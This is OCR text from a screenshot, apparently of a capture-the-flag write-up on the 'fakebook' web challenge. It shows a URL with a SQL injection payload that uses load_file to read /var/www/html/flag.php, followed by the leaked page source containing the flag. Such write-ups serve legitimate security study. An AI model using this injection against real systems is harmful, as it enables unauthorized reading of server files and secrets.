 User
view-source:61.147.171.105:5610
攻防世界-fakebook-（详细操作
不安全 | 61.147.171.105:56102/view.php?no=0%20union/**/select%201,load_file(%27/var/www/html/flag.php%27),3,4;#
Agoda McAfee Security Github+Hexo搭建... Smart Contract-Bas... Authentication and... Themes | Hexo fluid-dev/hexo-the... 79E/hexo-theme
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
29 </th>
30 </tr>
31 <tr>
32 <td>
33 <?php
34
35 $flag = "flag{c1e552fdf77049fabf65168f22f7aeab}";
36 exit(0);
37 </td>
38 <td>
39 <br />
40 <b>Notice</b>: Trying to get property of non-object in <b>/var/www/html/view.php</b> on line <b>53</b><b
41 </td>